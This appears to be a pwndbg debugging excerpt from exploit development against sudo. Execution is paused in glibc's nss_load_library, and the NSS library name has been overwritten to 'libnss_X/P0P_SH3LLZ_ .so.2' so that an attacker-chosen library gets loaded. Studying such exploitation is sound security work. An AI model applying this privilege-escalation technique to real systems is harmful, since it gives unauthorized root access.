 In file: /glibc-2.27/nss/nsswitch.c
364 "libnss_"),
365 ni->name),
366 ".so"),
367 __nss_shlib_revision);
368
► 369 ni->library->lib_handle = __libc_dlopen (shlib_name);
370 if (ni->library->lib_handle == NULL)
371 {
372 /* Failed to load the library. Try a fallback. */
373 int n = __snprintf(shlib_name, shlen, "libnss_%s.so.%d.%d",
374 ni->library->name, __GLIBC__, __GLIBC_MINOR__);
[ STACK ]
00:0000│ rsp rdi-7 0x7fffd72dc3b0 ◂— 'libnss_X/P0P_SH3LLZ_ .so.2'
01:0008│ 0x7fffd72dc3b8 ◂— '/P0P_SH3LLZ_ .so.2'
02:0010│ rax-5 0x7fffd72dc3c0 ◂— 'LLZ_ .so.2'
03:0018│ 0x7fffd72dc3c8 ◂— 0x7f33b800322e /* '.2' */
04:0020│ r13 0x7fffd72dc3d0 ◂— 0x1
05:0028│ 0x7fffd72dc3d8 ◂— 0xd72dc438
06:0030│ 0x7fffd72dc3e0 ◂— 0x0
07:0038│ 0x7fffd72dc3e8 ◂— 0xff3ad44e86beff00
[ BACKTRACE ]
► f 0 7f33b82e5759 nss_load_library+281
f 1 7f33b82e5f68 __nss_lookup_function+296
f 2 7f33b82e607d __nss_lookup+61
f 3 7f33b82e8340 __nss_group_lookup2+64
f 4 7f33b827e9c0 getgrgid_r+992
f 5 7f33b827ddf8 getgrgid+152
f 6 7f33b6a0ba67
f 7 7f33b6a09612 sudo_getgrgid+562
pwndbg> p shlib_name
$4 = "libnss_X/P0P_SH3LLZ_ .so.2"
pwndbg>